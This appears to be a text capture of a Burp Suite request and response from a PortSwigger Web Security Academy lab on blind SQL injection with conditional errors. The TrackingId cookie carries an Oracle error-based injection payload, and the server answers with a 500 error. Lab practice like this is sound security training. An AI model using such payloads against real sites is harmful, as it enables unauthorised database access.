 Send
Cancel
Target: https://0aa90077033940cc8022089d0001001c.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host:
0aa90077033940cc8022089d0001001c.web-security-academ
y.net
3 Cookie: TrackingId=QGdCCTMOZUdb6ReG'||(SELECT CASE
WHEN 1=1 THEN TO_CHAR(1/0) ELSE '' END FROM dual)||'
; session=cpDgnIfjxVFab6ZG41sHyYOOlBfaLbpo
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:134.0) Gecko/20100101 Firefox/134.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js"
>
</script>
Inspector
Notes